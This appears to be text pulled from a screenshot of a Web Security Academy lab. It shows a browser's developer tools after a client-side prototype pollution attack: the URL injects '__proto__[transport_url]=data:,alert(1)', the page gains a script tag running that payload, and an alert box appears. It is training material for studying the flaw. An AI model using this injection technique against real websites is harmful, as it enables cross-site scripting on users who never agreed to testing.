 0a3400ff03f7058a8087175c00b40087.web-security-academy.net/?__proto__[transport_url]=data:,alert(1);
Elements Console Sources Network
<!DOCTYPE html>
<html class="mdl-js"> scroll
<head> ••• </head>
••• <body> == $0
<script src="/resources/labheader/js/labHeader.js"></s
<div id="academyLabHeader"> ••• </div>
<div theme="blog"> ••• </div>
<script src="data:,alert(1);"></script>
</body>
</html>
0a3400ff03f7058a8087175c00b40087.web-security-
academy.net cho biết
1
OK